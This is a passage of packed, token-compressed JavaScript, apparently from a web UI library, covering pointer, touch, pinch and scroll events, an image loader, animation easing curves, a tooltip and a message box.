ac=O.3y.2e.2c(13,"8r",{}),aa,Y,Z,af,ad,ab;ad=26.1I>1?26[1]:-2O;if("1N"==O.1O(ae)){ab=ae.7W(" ");if(ab.1I>1){ae=ab}}if(O.1O(ae)=="4c"){O.$(ae).3d(13.1P.2J(13,ad));1a 13}ae=V[ae]||ae;if(!ae||O.1O(ae)!="1N"||!ac||!ac[ae]){1a 13}aa=ac[ae]||[];1R(Z=0;Z<aa.1I;Z++){Y=aa[Z];if(-2O==ad||!!ad&&ad.$9C===Y.cl){af=aa.8V(Z--,1)}}if(0===aa.1I){if(O.1u.1x[ae]){O.1u.1x[ae].1L.2T.2c(13)}1l{13[O.bu](O.9D+ae,aa.3l,1k)}4N ac[ae]}1a 13},2Z:17(ac,ae){1c ab=O.3y.2e.2c(13,"8r",{}),aa,Y,Z;ac=V[ac]||ac;if(!ac||O.1O(ac)!="1N"||!ab||!ab[ac]){1a 13}3n{ae=O.24(ae||{},{1v:ac})}3w(ad){}if(2E===ae.2N){ae.2N=O.6g()}aa=ab[ac]||[];1R(Z=0;Z<aa.1I&&!(ae.6x&&ae.6x());Z++){aa[Z].fn.2c(13,ae)}},bx:17(Z,Y){1c ac=("9t"==Z)?1k:1r,ab=13,aa;Z=V[Z]||Z;if(!ac){O.3y.2Z.2c(13,Z);1a 13}if(ab===1m&&1m.9E&&!ab.aK){ab=1m.5i}if(1m.9E){aa=1m.9E(Z);aa.74(Y,1r,1r)}1l{aa=1m.gx();aa.9v=Z}if(1m.9E){ab.aK(aa)}1l{ab.fy("89"+Y,aa)}1a aa},by:17(){1c Z=O.3y.2e.2c(13,"8r");if(!Z){1a 13}1R(1c Y in Z){O.3y.1P.2c(13,Y)}O.3y.36.2c(13,"8r");1a 13}});(17(Y){if("8N"===1m.8D){1a Y.1e.7E.2H(1)}if(Y.1e.3S&&Y.1e.4M<fM){(17(){(Y.$(["2l","8N"]).5S(1m.8D))?Y.1e.7E():26.9F.2H(50)})()}1l{if(Y.1e.59&&Y.1e.2D<9&&1j==1H){(17(){(Y.$3n(17(){Y.1e.43().fx("1M");1a 1r}))?Y.1e.7E():26.9F.2H(50)})()}1l{Y.3y.1D.2c(Y.$(1m),"fU",Y.1e.7E);Y.3y.1D.2c(Y.$(1j),"5Y",Y.1e.7E)}}})(U);O.3I=17(){1c ac=1h,Z=O.$A(26);if("3V"==O.1O(Z[0])){ac=Z.6I()}1c Y=17(){1R(1c af in 13){13[af]=O.48(13[af])}if(13.5h.$3N){13.$3N={};1c ah=13.5h.$3N;1R(1c ag in ah){1c ae=ah[ag];4H(O.1O(ae)){1C"17":13.$3N[ag]=O.3I.cR(13,ae);1G;1C"7Y":13.$3N[ag]=O.48(ae);1G;1C"4c":13.$3N[ag]=O.48(ae);1G}}}1c ad=(13.3H)?13.3H.6k(13,26):13;4N 13.bP;1a ad};if(!Y.2w.3H){Y.2w.3H=O.$F}if(ac){1c ab=17(){};ab.2w=ac.2w;Y.2w=1t ab;Y.$3N={};1R(1c aa in ac.2w){Y.$3N[aa]=ac.2w[aa]}}1l{Y.$3N=1h}Y.5h=O.3I;Y.2w.5h=Y;O.24(Y.2w,Z[0]);O.24(Y,{$4w:"3V"});1a Y};U.3I.cR=17(Y,Z){1a 17(){1c ab=13.bP;1c aa=Z.6k(Y,26);1a aa}};(17(ab){1c aa=ab.$;1c Y=5,Z=au;ab.1u.1x.1Q=1t ab.3I(ab.24(ab.1u.1x,{1v:"1Q",3H:17(ae,ad){1c ac=ad.5G();13.x=ac.x;13.y=ac.y;13.2G=ad.2G;13.2F=ad.2F;13.2N=ad.2N;13.2q=ad.6M();13.4b=ae;13.49(ad)}}));ab.1u.1x.1Q.1L={1w:{7q:Z,2q:1},5t:17(ac){13.3c("1z:1Q:1w",ab.24(ab.48(ab.1u.1x.1Q.1L.1w),ac||{}));13.1D("6W",ab.1u.1x.1Q.1L.3l,1);13.1D("6q",ab.1u.1x.1Q.1L.3l,1);13.1D("2P",ab.1u.1x.1Q.1L.bi,1);if(ab.1e.59&&ab.1e.2D<9){13.1D("a0",ab.1u.1x.1Q.1L.3l,1)}},2T:17(){13.1P("6W",ab.1u.1x.1Q.1L.3l);13.1P("6q",ab.1u.1x.1Q.1L.3l);13.1P("2P",ab.1u.1x.1Q.1L.bi);if(ab.1e.59&&ab.1e.2D<9){13.1P("a0",ab.1u.1x.1Q.1L.3l)}},bi:17(ac){ac.3Y()},3l:17(af){1c ae,ac,ad;ac=13.2e("1z:1Q:1w");if(af.1v!="a0"&&af.6M()!=ac.2q){1a}if(13.2e("1z:1Q:b7")){13.36("1z:1Q:b7");1a}if("6W"==af.1v){ae=1t ab.1u.1x.1Q(13,af);13.3c("1z:1Q:9b",ae)}1l{if("6q"==af.1v){ae=13.2e("1z:1Q:9b");if(!ae){1a}ad=af.5G();13.36("1z:1Q:9b");ae.49(af);if(af.2N-ae.2N<=ac.7q&&1p.8n(1p.4D(ad.x-ae.x,2)+1p.4D(ad.y-ae.y,2))<=Y){13.2Z("1Q",ae)}1m.2Z("6q",af)}1l{if(af.1v=="a0"){ae=1t ab.1u.1x.1Q(13,af);13.2Z("1Q",ae)}}}}}})(U);(17(Z){1c Y=Z.$;Z.1u.1x.2L=1t Z.3I(Z.24(Z.1u.1x,{1v:"2L",2n:"3K",6n:1k,3H:17(ad,ac,ab){1c aa=ac.5G();13.x=aa.x;13.y=aa.y;13.2G=ac.2G;13.2F=ac.2F;13.2N=ac.2N;13.2q=ac.6M();13.4b=ad;13.49(ac);13.2n=ab}}));Z.1u.1x.2L.1L={5t:17(){1c ab=Z.1u.1x.2L.1L.dn.2J(13),aa=Z.1u.1x.2L.1L.a6.2J(13);13.1D("6W",Z.1u.1x.2L.1L.cb,1);13.1D("6q",Z.1u.1x.2L.1L.a6,1);1m.1D("8c",ab,1);1m.1D("6q",aa,1);13.3c("1z:2L:4G:1m:5Q",ab);13.3c("1z:2L:4G:1m:7N",aa)},2T:17(){13.1P("6W",Z.1u.1x.2L.1L.cb);13.1P("6q",Z.1u.1x.2L.1L.a6);Y(1m).1P("8c",13.2e("1z:2L:4G:1m:5Q")||Z.$F);Y(1m).1P("6q",13.2e("1z:2L:4G:1m:7N")||Z.$F);13.36("1z:2L:4G:1m:5Q");13.36("1z:2L:4G:1m:7N")},cb:17(ab){1c aa;if(1!=ab.6M()){1a}aa=1t Z.1u.1x.2L(13,ab,"3K");13.3c("1z:2L:3K",aa)},a6:17(ab){1c aa;aa=13.2e("1z:2L:3K");if(!aa){1a}ab.3Y();aa=1t Z.1u.1x.2L(13,ab,"9Y");13.36("1z:2L:3K");13.2Z("2L",aa)},dn:17(ab){1c aa;aa=13.2e("1z:2L:3K");if(!aa){1a}ab.3Y();if(!aa.6n){aa.6n=1r;13.2Z("2L",aa)}aa=1t Z.1u.1x.2L(13,ab,"cp");13.2Z("2L",aa)}}})(U);(17(Z){1c Y=Z.$;Z.1u.1x.4a=1t Z.3I(Z.24(Z.1u.1x,{1v:"4a",7t:1k,7o:1h,3H:17(ac,ab){1c aa=ab.5G();13.x=aa.x;13.y=aa.y;13.2G=ab.2G;13.2F=ab.2F;13.2N=ab.2N;13.2q=ab.6M();13.4b=ac;13.49(ab)}}));Z.1u.1x.4a.1L={1w:{7q:7k},5t:17(aa){13.3c("1z:4a:1w",Z.24(Z.48(Z.1u.1x.4a.1L.1w),aa||{}));13.1D("1Q",Z.1u.1x.4a.1L.3l,1)},2T:17(){13.1P("1Q",Z.1u.1x.4a.1L.3l)},3l:17(ac){1c ab,aa;ab=13.2e("1z:4a:1z");aa=13.2e("1z:4a:1w");if(!ab){ab=1t Z.1u.1x.4a(13,ac);ab.7o=4E(17(){ab.7t=1r;ac.6x=Z.$1k;13.2Z("1Q",ac);13.36("1z:4a:1z")}.1E(13),aa.7q+10);13.3c("1z:4a:1z",ab);ac.4u()}1l{3T(ab.7o);13.36("1z:4a:1z");if(!ab.7t){ab.49(ac);ac.4u().2f();13.2Z("4a",ab)}1l{}}}}})(U);(17(ae){1c ad=ae.$;17 Y(af){1a af.2k?(("3q"===af.2k||af.5c===af.2k)&&af.9X):1===af.2I.1I&&(af.6e.1I?af.6e[0].3M==af.2I[0].3M:1r)}17 aa(af){if(af.2k){1a("3q"===af.2k||af.5c===af.2k)?af.a9:1h}1l{1a af.2I[0].3M}}17 ab(af){if(af.2k){1a("3q"===af.2k||af.5c===af.2k)?af:1h}1l{1a af.2I[0]}}ae.1u.1x.1Y=1t ae.3I(ae.24(ae.1u.1x,{1v:"1Y",id:1h,3H:17(ag,af){1c ah=ab(af);13.id=ah.a9||ah.3M;13.x=ah.56;13.y=ah.57;13.56=ah.56;13.57=ah.57;13.2G=ah.2G;13.2F=ah.2F;13.2N=af.2N;13.2q=0;13.4b=ag;13.49(af)}}));1c Z=10,ac=7k;ae.1u.1x.1Y.1L={5t:17(af){13.1D(["5g",1j.2v.3f?"73":"7r"],ae.1u.1x.1Y.1L.7L,1);13.1D(["5W",1j.2v.3f?"5H":"62"],ae.1u.1x.1Y.1L.6H,1);13.1D("2P",ae.1u.1x.1Y.1L.bl,1)},2T:17(){13.1P(["5g",1j.2v.3f?"73":"7r"],ae.1u.1x.1Y.1L.7L);13.1P(["5W",1j.2v.3f?"5H":"62"],ae.1u.1x.1Y.1L.6H);13.1P("2P",ae.1u.1x.1Y.1L.bl)},bl:17(af){af.3Y()},7L:17(af){if(!Y(af)){13.36("1z:1Y:1z");1a}13.3c("1z:1Y:1z",1t ae.1u.1x.1Y(13,af));13.3c("1z:1Q:b7",1r)},6H:17(ai){1c ag=ae.6g(),ah=13.2e("1z:1Y:1z"),af=13.2e("1z:1Y:1w");if(!ah||!Y(ai)){1a}13.36("1z:1Y:1z");if(ah.id==aa(ai)&&ai.2N-ah.2N<=ac&&1p.8n(1p.4D(ab(ai).56-ah.x,2)+1p.4D(ab(ai).57-ah.y,2))<=Z){13.36("1z:1Q:9b");ai.2f();ah.49(ai);13.2Z("1Y",ah)}}}})(U);O.1u.1x.3G=1t O.3I(O.24(O.1u.1x,{1v:"3G",7t:1k,7o:1h,3H:17(Z,Y){13.x=Y.x;13.y=Y.y;13.2G=Y.2G;13.2F=Y.2F;13.2N=Y.2N;13.2q=0;13.4b=Z;13.49(Y)}}));O.1u.1x.3G.1L={1w:{7q:au},5t:17(Y){13.3c("1z:3G:1w",O.24(O.48(O.1u.1x.3G.1L.1w),Y||{}));13.1D("1Y",O.1u.1x.3G.1L.3l,1)},2T:17(){13.1P("1Y",O.1u.1x.3G.1L.3l)},3l:17(aa){1c Z,Y;Z=13.2e("1z:3G:1z");Y=13.2e("1z:3G:1w");if(!Z){Z=1t O.1u.1x.3G(13,aa);Z.7o=4E(17(){Z.7t=1r;aa.6x=O.$1k;13.2Z("1Y",aa)}.1E(13),Y.7q+10);13.3c("1z:3G:1z",Z);aa.4u()}1l{3T(Z.7o);13.36("1z:3G:1z");if(!Z.7t){Z.49(aa);aa.4u().2f();13.2Z("3G",Z)}1l{}}}};(17(ad){1c ac=ad.$;17 Y(ae){1a ae.2k?(("3q"===ae.2k||ae.5c===ae.2k)&&ae.9X):1===ae.2I.1I&&(ae.6e.1I?ae.6e[0].3M==ae.2I[0].3M:1r)}17 aa(ae){if(ae.2k){1a("3q"===ae.2k||ae.5c===ae.2k)?ae.a9:1h}1l{1a ae.2I[0].3M}}17 ab(ae){if(ae.2k){1a("3q"===ae.2k||ae.5c===ae.2k)?ae:1h}1l{1a ae.2I[0]}}1c Z=10;ad.1u.1x.2t=1t ad.3I(ad.24(ad.1u.1x,{1v:"2t",2n:"3K",id:1h,6n:1k,3H:17(ag,af,ae){1c ah=ab(af);13.id=ah.a9||ah.3M;13.2G=ah.2G;13.2F=ah.2F;13.56=ah.56;13.57=ah.57;13.x=ah.56;13.y=ah.57;13.2N=af.2N;13.2q=0;13.4b=ag;13.49(af);13.2n=ae}}));ad.1u.1x.2t.1L={5t:17(){1c af=ad.1u.1x.2t.1L.9P.1E(13),ae=ad.1u.1x.2t.1L.6H.1E(13);13.1D(["5g",1j.2v.3f?"73":"7r"],ad.1u.1x.2t.1L.7L,1);13.1D(["5W",1j.2v.3f?"5H":"62"],ad.1u.1x.2t.1L.6H,1);13.1D(["87",1j.2v.3f?"6N":"7u"],ad.1u.1x.2t.1L.9P,1);13.3c("1z:2t:4G:1m:5Q",af);13.3c("1z:2t:4G:1m:7N",ae);ac(1m).1D(1j.2v.3f?"6N":"7u",af,1);ac(1m).1D(1j.2v.3f?"5H":"62",ae,1)},2T:17(){13.1P(["5g",1j.2v.3f?"73":"7r"],ad.1u.1x.2t.1L.7L);13.1P(["5W",1j.2v.3f?"5H":"62"],ad.1u.1x.2t.1L.6H);13.1P(["87",1j.2v.3f?"6N":"7u"],ad.1u.1x.2t.1L.9P);ac(1m).1P(1j.2v.3f?"6N":"7u",13.2e("1z:2t:4G:1m:5Q")||ad.$F,1);ac(1m).1P(1j.2v.3f?"5H":"62",13.2e("1z:2t:4G:1m:7N")||ad.$F,1);13.36("1z:2t:4G:1m:5Q");13.36("1z:2t:4G:1m:7N")},7L:17(af){1c ae;if(!Y(af)){1a}ae=1t ad.1u.1x.2t(13,af,"3K");13.3c("1z:2t:3K",ae)},6H:17(af){1c ae;ae=13.2e("1z:2t:3K");if(!ae||!ae.6n||ae.id!=aa(af)){1a}ae=1t ad.1u.1x.2t(13,af,"9Y");13.36("1z:2t:3K");13.2Z("2t",ae)},9P:17(af){1c ae;ae=13.2e("1z:2t:3K");if(!ae||!Y(af)){1a}if(ae.id!=aa(af)){13.36("1z:2t:3K");1a}if(!ae.6n&&1p.8n(1p.4D(ab(af).56-ae.x,2)+1p.4D(ab(af).57-ae.y,2))>Z){ae.6n=1r;13.2Z("2t",ae)}if(!ae.6n){1a}ae=1t ad.1u.1x.2t(13,af,"cp");13.2Z("2t",ae)}}})(U);O.1u.1x.40=1t O.3I(O.24(O.1u.1x,{1v:"40",4f:1,aI:1,cu:1,2n:"fB",3H:17(Z,Y){13.2N=Y.2N;13.2q=0;13.4b=Z;13.x=Y.4i[0].2G+(Y.4i[1].2G-Y.4i[0].2G)/2;13.y=Y.4i[0].2F+(Y.4i[1].2F-Y.4i[0].2F)/2;13.dB=1p.8n(1p.4D(Y.4i[0].2G-Y.4i[1].2G,2)+1p.4D(Y.4i[0].2F-Y.4i[1].2F,2));13.49(Y)},3U:17(Y){1c Z;13.2n="fC";if(Y.2I[0].3M!=13.5A[0].4i[0].3M||Y.2I[1].3M!=13.5A[0].4i[1].3M){1a}Z=1p.8n(1p.4D(Y.2I[0].2G-Y.2I[1].2G,2)+1p.4D(Y.2I[0].2F-Y.2I[1].2F,2));13.aI=13.4f;13.4f=Z/13.dB;13.cu=13.4f/13.aI;13.x=Y.2I[0].2G+(Y.2I[1].2G-Y.2I[0].2G)/2;13.y=Y.2I[0].2F+(Y.2I[1].2F-Y.2I[0].2F)/2;13.49(Y)}}));O.1u.1x.40.1L={5t:17(){13.1D("5g",O.1u.1x.40.1L.aG,1);13.1D("5W",O.1u.1x.40.1L.aF,1);13.1D("87",O.1u.1x.40.1L.aA,1)},2T:17(){13.1P("5g",O.1u.1x.40.1L.aG);13.1P("5W",O.1u.1x.40.1L.aF);13.1P("87",O.1u.1x.40.1L.aA)},aG:17(Z){1c Y;if(Z.4i.1I!=2){1a}Z.3Y();Y=1t O.1u.1x.40(13,Z);13.3c("1z:40:1z",Y)},aF:17(Z){1c Y;Y=13.2e("1z:40:1z");if(!Y){1a}Z.3Y();13.36("1z:40:1z")},aA:17(Z){1c Y;Y=13.2e("1z:40:1z");if(!Y){1a}Z.3Y();Y.3U(Z);13.2Z("40",Y)}};(17(ad){1c ab=ad.$;ad.1u.1x.4v=1t ad.3I(ad.24(ad.1u.1x,{1v:"4v",3H:17(aj,ai,al,af,ae,ak,ag){1c ah=ai.5G();13.x=ah.x;13.y=ah.y;13.2N=ai.2N;13.4b=aj;13.il=al||0;13.aW=af||0;13.8u=ae||0;13.kQ=ak||0;13.kZ=ag||0;13.aH=ai.aH||0;13.bq=1k;13.49(ai)}}));1c ac,Z;17 Y(){ac=1h}17 aa(ae,af){1a(ae>50)||(1===af&&!("9r"==ad.1e.4U&&ae<1))||(0===ae%12)||(0==ae%4.kh)}ad.1u.1x.4v.1L={9v:"ke"in 1m||ad.1e.2D>8?"ik":"k5",5t:17(){13.1D(ad.1u.1x.4v.1L.9v,ad.1u.1x.4v.1L.3l,1)},2T:17(){13.1P(ad.1u.1x.4v.1L.9v,ad.1u.1x.4v.1L.3l,1)},3l:17(aj){1c ak=0,ah=0,af=0,ae=0,ai,ag;if(aj.df){af=aj.df*-1}if(aj.dg!==2E){af=aj.dg}if(aj.dh!==2E){af=aj.dh}if(aj.di!==2E){ah=aj.di*-1}if(aj.8u){af=-1*aj.8u}if(aj.aW){ah=aj.aW}if(0===af&&0===ah){1a}ak=0===af?ah:af;ae=1p.1W(1p.3D(af),1p.3D(ah));if(!ac||ae<ac){ac=ae}ai=ak>0?"5P":"3X";ak=1p[ai](ak/ac);ah=1p[ai](ah/ac);af=1p[ai](af/ac);if(Z){3T(Z)}Z=4E(Y,7k);ag=1t ad.1u.1x.4v(13,aj,ak,ah,af,0,ac);ag.bq=aa(ac,aj.aH||0);13.2Z("4v",ag)}}})(U);O.9r=O.$(1j);O.cN=O.$(1m);1a U})();(17(K){if(!K){5E"6J 6L 6O"}1c J=K.$;1c I=1j.ky||1j.km||1h;y.aO=1t K.3I({2b:1h,2m:1k,1w:{9Z:K.$F,5Z:K.$F,bS:K.$F,6z:K.$F,7j:K.$F,ds:K.$F,9u:1k,cX:1r},1A:1h,7V:1h,aE:0,7b:{9Z:17(L){if(L.4b&&(7k===L.4b.a4||dr===L.4b.a4)&&L.kv){13.1w.9Z.1E(1h,(L.2l-(13.1w.cX?13.aE:0))/L.ku).2H(1);13.aE=L.2l}},5Z:17(L){if(L){J(L).2f()}13.8j();if(13.2m){1a}13.2m=1r;13.8k();!13.1w.9u&&13.1w.9Z.1E(1h,1).2H(1);13.1w.5Z.1E(1h,13).2H(1);13.1w.7j.1E(1h,13).2H(1)},bS:17(L){if(L){J(L).2f()}13.8j();13.2m=1k;13.8k();13.1w.bS.1E(1h,13).2H(1);13.1w.7j.1E(1h,13).2H(1)},6z:17(L){if(L){J(L).2f()}13.8j();13.2m=1k;13.8k();13.1w.6z.1E(1h,13).2H(1);13.1w.7j.1E(1h,13).2H(1)}},9B:17(){J(["5Y","bJ","cT"]).3d(17(L){13.2b.1D(L,13.7b["89"+L].2J(13).cW(1))},13)},8j:17(){if(13.7V){3n{3T(13.7V)}3w(L){}13.7V=1h}J(["5Y","bJ","cT"]).3d(17(M){13.2b.1P(M)},13)},8k:17(){13.1F();if(13.2b.2e("1t")){1c L=13.2b.4y;13.2b.2T().36("1t").1y({2j:"kt",1H:"2C"});L.5j()}},dc:17(M){1c N=1t ao(),L;J(["bJ","ks"]).3d(17(O){N["89"+O]=J(17(P){13.7b["89"+O].2c(13,P)}).1E(13)},13);N.6z=J(17(){13.1w.ds.1E(1h,13).2H(1);13.1w.9u=1k;13.9B();13.2b.1V=M}).1E(13);N.5Z=J(17(){if(7k!==N.a4&&dr!==N.a4){13.7b.6z.2c(13);1a}L=N.kq;13.9B();if(I&&!K.1e.59&&!("9y"===K.1e.4U&&K.1e.4M<kp)){13.2b.3x("1V",I.ko(L))}1l{13.2b.1V=M}}).1E(13);N.8b("k6",M);N.kn="kr";N.kw()},3H:17(M,L){13.1w=K.24(13.1w,L);13.2b=J(M)||K.$1t("2b",{},{"1W-1f":"34","1W-1g":"34"}).1Z(K.$1t("2W").1B("3g-az-2b").1y({2j:"5v",1H:-eH,1f:10,1g:10,7a:"3s"}).1Z(1m.3B)).3c("1t",1r);if(K.1e.2K.d9&&13.1w.9u&&"1N"==K.1O(M)){13.dc(M);1a}1c N=17(){if(13.cA()){13.7b.5Z.2c(13)}1l{13.7b.6z.2c(13)}N=1h}.1E(13);13.9B();if("1N"==K.1O(M)){13.2b.1V=M}1l{if(K.1e.59&&5==K.1e.4M&&K.1e.2D<9){13.2b.cC=17(){if(/2l|8N/.3j(13.2b.8D)){13.2b.cC=1h;N&&N()}}.1E(13)}13.2b.1V=M.2s("1V")}13.2b&&13.2b.8N&&N&&(13.7V=N.2H(2O))},kz:17(){13.8j();13.8k();13.2m=1k;1a 13},cA:17(){1c L=13.2b;1a(L.a2)?(L.a2>0):(L.8D)?("8N"==L.8D):L.1f>0},1F:17(){1a 13.1A||(13.1A={1f:13.2b.a2||13.2b.1f,1g:13.2b.dj||13.2b.1g})}})})(y);(17(J){if(!J){5E"6J 6L 6O"}if(J.5U){1a}1c I=J.$;J.5U=1t J.3I({3H:17(L,K){1c M;13.el=J.$(L);13.1w=J.24(13.1w,K);13.5w=1k;13.7G=13.bv;M=J.5U.8L[13.1w.1X]||13.1w.1X;if("17"===J.1O(M)){13.7G=M}1l{13.5s=13.8w(M)||13.8w("6b")}if("1N"==J.1O(13.1w.7F)){13.1w.7F="kB"===13.1w.7F?6A:5F(13.1w.7F)||1}},1w:{cw:60,5f:8d,1X:"6b",7F:1,4T:"kC",ct:J.$F,7s:J.$F,bM:J.$F,cE:J.$F,9N:1k,kD:1k},4g:1h,5s:1h,7G:1h,kE:17(K){13.1w.1X=K;K=J.5U.8L[13.1w.1X]||13.1w.1X;if("17"===J.1O(K)){13.7G=K}1l{13.7G=13.bv;13.5s=13.8w(K)||13.8w("6b")}},4X:17(M){1c K=/\\%$/,L;13.4g=M||{};13.bo=0;13.2n=0;13.kF=0;13.9c={};13.7g="7g"===13.1w.4T||"7g-4C"===13.1w.4T;13.7A="7A"===13.1w.4T||"7A-4C"===13.1w.4T;1R(L in 13.4g){K.3j(13.4g[L][0])&&(13.9c[L]=1r);if("4C"===13.1w.4T||"7g-4C"===13.1w.4T||"7A-4C"===13.1w.4T){13.4g[L].4C()}}13.c7=J.6g();13.cy=13.c7+13.1w.5f;13.1w.ct.2c();if(0===13.1w.5f){13.6C(1);13.1w.7s.2c()}1l{13.9M=13.cx.1E(13);if(!13.1w.9N&&J.1e.2K.4V){13.5w=J.1e.4V.2c(1j,13.9M)}1l{13.5w=13.9M.cv(1p.5D(cd/13.1w.cw))}}1a 13},bm:17(){if(13.5w){if(!13.1w.9N&&J.1e.2K.4V&&J.1e.9S){J.1e.9S.2c(1j,13.5w)}1l{eh(13.5w)}13.5w=1k}},2f:17(K){K=J.3u(K)?K:1k;13.bm();if(K){13.6C(1);13.1w.7s.2H(10)}1a 13},bD:17(M,L,K){M=2u(M);L=2u(L);1a(L-M)*K+M},cx:17(){1c L=J.6g(),K=(L-13.c7)/13.1w.5f,M=1p.5P(K);if(L>=13.cy&&M>=13.1w.7F){13.bm();13.6C(1);13.1w.7s.2H(10);1a 13}if(13.7g&&13.bo<M){1R(1c N in 13.4g){13.4g[N].4C()}}13.bo=M;if(!13.1w.9N&&J.1e.2K.4V){13.5w=J.1e.4V.2c(1j,13.9M)}13.6C((13.7A?M:0)+13.7G(K%1))},6C:17(K){1c L={},N=K;1R(1c M in 13.4g){if("2r"===M){L[M]=1p.5D(13.bD(13.4g[M][0],13.4g[M][1],K)*2O)/2O}1l{L[M]=13.bD(13.4g[M][0],13.4g[M][1],K);13.9c[M]&&(L[M]+="%")}}13.1w.bM(L,13.el);13.7O(L);13.1w.cE(L,13.el)},7O:17(K){1a 13.el.1y(K)},8w:17(K){1c L,M=1h;if("1N"!==J.1O(K)){1a 1h}4H(K){1C"8W":M=I([0,0,1,1]);1G;1C"6b":M=I([0.25,0.1,0.25,1]);1G;1C"6b-in":M=I([0.42,0,1,1]);1G;1C"6b-cF":M=I([0,0,0.58,1]);1G;1C"6b-in-cF":M=I([0.42,0,0.58,1]);1G;1C"dv":M=I([0.47,0,0.kG,0.kx]);1G;1C"dw":M=I([0.39,0.kk,0.k9,1]);1G;1C"kj":M=I([0.k0,0.c5,0.55,0.95]);1G;1C"cV":M=I([0.55,0.k1,0.68,0.53]);1G;1C"d6":M=I([0.25,0.46,0.45,0.94]);1G;1C"k2":M=I([0.k3,0.cJ,0.k4,0.kI]);1G;1C"cL":M=I([0.55,0.k7,0.jZ,0.19]);1G;1C"cM":M=I([0.k8,0.61,0.cB,1]);1G;1C"kb":M=I([0.kc,0.9V,0.cB,1]);1G;1C"kd":M=I([0.ej,0.cJ,0.ek,0.22]);1G;1C"kf":M=I([0.cI,0.84,0.44,1]);1G;1C"kg":M=I([0.77,0,0.8C,1]);1G;1C"ki":M=I([0.kH,0.c5,0.kl,0.kJ]);1G;1C"kS":M=I([0.23,1,0.32,1]);1G;1C"l1":M=I([0.86,0,0.l2,1]);1G;1C"dl":M=I([0.95,0.c5,0.l5,0.l6]);1G;1C"d7":M=I([0.19,1,0.22,1]);1G;1C"kK":M=I([1,0,0,1]);1G;1C"kW":M=I([0.6,0.l4,0.98,0.kM]);1G;1C"kN":M=I([0.kO,0.82,0.cI,1]);1G;1C"kT":M=I([0.kU,0.l7,0.15,0.86]);1G;1C"cO":M=I([0.6,-0.28,0.bT,0.9V]);1G;1C"cP":M=I([0.8C,0.9a,0.32,1.c2]);1G;1C"kP":M=I([0.68,-0.55,0.kL,1.55]);1G;1T:K=K.4h(/\\s/g,"");if(K.3A(/^4S-4R\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){M=K.4h(/^4S-4R\\s*\\(|\\)$/g,"").7W(",");1R(L=M.1I-1;L>=0;L--){M[L]=2u(M[L])}}}1a I(M)},bv:17(W){1c K=0,V=0,S=0,X=0,U=0,Q=0,R=13.1w.5f;17 P(Y){1a((K*Y+V)*Y+S)*Y}17 O(Y){1a((X*Y+U)*Y+Q)*Y}17 M(Y){1a(3*K*Y+2*V)*Y+S}17 T(Y){1a 1/(7k*Y)}17 L(Y,Z){1a O(N(Y,Z))}17 N(af,ag){1c ae,ad,ac,Z,Y,ab;17 aa(ah){if(ah>=0){1a ah}1l{1a 0-ah}}1R(ac=af,ab=0;ab<8;ab++){Z=P(ac)-af;if(aa(Z)<ag){1a ac}Y=M(ac);if(aa(Y)<0.be){1G}ac=ac-Z/Y}ae=0;ad=1;ac=af;if(ac<ae){1a ae}if(ac>ad){1a ad}5M(ae<ad){Z=P(ac);if(aa(Z-af)<ag){1a ac}if(af>Z){ae=ac}1l{ad=ac}ac=(ad-ae)*0.5+ae}1a ac}S=3*13.5s[0];V=3*(13.5s[2]-13.5s[0])-S;K=1-S-V;Q=3*13.5s[1];U=3*(13.5s[3]-13.5s[1])-Q;X=1-Q-U;1a L(W,T(R))}});J.5U.8L={8W:"8W",kR:"dv",kV:"dw",kX:"dl",kY:"d7",l8:"cV",l3:"d6",l0:"cL",kA:"cM",jY:"cO",ja:"cP",cQ:17(L,K){K=K||[];1a 1p.4D(2,10*--L)*1p.cq(20*L*1p.dz*(K[0]||1)/3)},jW:17(L,K){1a 1-J.5U.8L.cQ(1-L,K)},cS:17(M){1R(1c L=0,K=1;1;L+=K,K/=2){if(M>=(7-4*L)/11){1a K*K-1p.4D((11-6*L-11*M)/4,2)}}},iN:17(K){1a 1-J.5U.8L.cS(1-K)},34:17(K){1a 0}}})(y);(17(J){if(!J){5E"6J 6L 6O"}if(J.97){1a}1c I=J.$;J.97=1t J.3I(J.5U,{3H:17(K,L){13.cc=K;13.1w=J.24(13.1w,L);13.5w=1k;13.$3N.3H()},4X:17(O){1c K=/\\%$/,N,M,L=O.1I;13.cf=O;13.9d=1t 6l(L);1R(M=0;M<L;M++){13.9d[M]={};1R(N in O[M]){K.3j(O[M][N][0])&&(13.9d[M][N]=1r);if("4C"===13.1w.4T||"7g-4C"===13.1w.4T||"7A-4C"===13.1w.4T){13.cf[M][N].4C()}}}13.$3N.4X({});1a 13},6C:17(K){1R(1c L=0;L<13.cc.1I;L++){13.el=J.$(13.cc[L]);13.4g=13.cf[L];13.9c=13.9d[L];13.$3N.6C(K)}}})})(y);(17(J){if(!J){5E"6J 6L 6O";1a}if(J.bZ){1a}1c I=J.$;J.bZ=17(L,M){1c K=13.7x=J.$1t("2W",1h,{2j:"5v","z-9p":d1}).1B("iO");J.$(L).1D("7C",17(){K.1Z(1m.3B)});J.$(L).1D("8l",17(){K.2T()});J.$(L).1D("8c",17(R){1c T=20,Q=J.$(R).5G(),P=K.1F(),O=J.$(1j).1F(),S=J.$(1j).7m();17 N(W,U,V){1a(V<(W-U)/2)?V:((V>(W+U)/2)?(V-U):(W-U)/2)}K.1y({1M:S.x+N(O.1f,P.1f+2*T,Q.x-S.x)+T,1H:S.y+N(O.1g,P.1g+2*T,Q.y-S.y)+T})});13.9W(M)};J.bZ.2w.9W=17(K){13.7x.4p&&13.7x.aw(13.7x.4p);13.7x.3b(1m.9l(K))}})(y);(17(J){if(!J){5E"6J 6L 6O";1a}if(J.iP){1a}1c I=J.$;J.8S=17(N,M,L,K){13.9e=1h;13.5m=J.$1t("bK",1h,{2j:"5v","z-9p":d1,4A:"3s",2r:0.8}).1B(K||"").1Z(L||1m.3B);13.dm(N);13.5L(M)};J.8S.2w.5L=17(K){13.5m.5L();13.9e=13.4n.1E(13).2H(J.bR(K,iQ))};J.8S.2w.4n=17(K){3T(13.9e);13.9e=1h;if(13.5m&&!13.bO){13.bO=1t y.5U(13.5m,{5f:J.bR(K,cD),7s:17(){13.5m.5j();4N 13.5m;13.bO=1h}.1E(13)}).4X({2r:[13.5m.3t("2r"),0]})}};J.8S.2w.dm=17(K){13.5m.4p&&13.7x.aw(13.5m.4p);13.5m.3b(1m.9l(K))}})(y);(17(J){if(!J){5E"6J 6L 6O"}if(J.7e){1a}1c 